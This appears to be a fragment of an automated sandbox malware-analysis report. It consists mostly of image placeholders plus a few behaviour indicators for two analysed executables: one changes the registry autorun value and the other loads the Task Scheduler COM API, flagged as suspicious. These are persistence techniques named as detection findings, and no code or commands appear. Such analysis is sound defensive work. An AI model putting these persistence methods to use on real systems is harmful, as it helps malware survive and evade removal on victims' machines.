




Changes the autorun value in the registry
- 1.exe (PID: 3716)


Loads the Task Scheduler COM API
- 2.exe (PID: 2804)
SUSPICIOUS





